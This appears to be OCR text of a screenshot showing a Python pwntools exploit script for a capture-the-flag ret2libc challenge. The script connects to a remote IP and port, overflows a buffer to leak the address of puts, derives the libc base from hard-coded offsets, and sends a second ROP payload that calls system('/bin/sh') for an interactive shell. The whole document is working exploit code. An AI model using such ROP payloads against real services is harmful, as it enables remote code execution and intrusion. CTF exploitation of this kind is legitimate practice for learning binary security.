 1 from pwn import *
2 from LibcSearcher import*
3 context(arch = 'amd64',os = 'linux',log_level = 'debug')
4 p=remote("139.159.163.195",49256)
5 #p=process('./ret2libc')
6 elf=ELF('./ret2libc')
7 #libc=ELF('./libc-2.27.so')
8 puts_got=elf.got['puts']
9 puts_plt=elf.plt['puts']
0 pop_rdi=0x00000000004006c3
1 main=elf.sym['main']
2 ret=0x0000000000400293
3 payload=b'a'*(112+8)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main)
4 #p.recvuntil("Just a EZ ret2libc, can u solve it ? \n")
5 p.sendlineafter(b'Just a EZ ret2libc, can u solve it ? \n',payload)
6 #puts_addr=u64(p.recv())
7 puts_addr=u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
8 print(hex(puts_addr))
9
0 #libc=LibcSearcher('puts',puts_addr)
1 #libc_base=puts_addr-libc.dump('puts')
2 #system=libc_base+libc.dump('system')
3 #binsh=libc_base+libc.dump('str_bin_sh')
4 #print(hex(libc_base))
5
6
7 #libc_base=puts_addr-libc.symbols["puts"]
8 #system=libc_base+libc.symbols["system"]
9 #binsh=libc_base+next(libc.search(b"/bin/sh"))
0 #print(hex(libc_base))
1 puts_offset=0x06f6a0
2 system_offset=0x0453a0
3 binsh_offset=0x18ce57
4 #wo shi sha b
5 libc_base=puts_addr-puts_offset
6 system=libc_base+system_offset
7 binsh=libc_base+binsh_offset
8
9 payload2=b'a'*(0x70+8)+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(system)
0 p.sendlineafter(b'Just a EZ ret2libc, can u solve it ? \n',payload2)
1
2 p.interactive()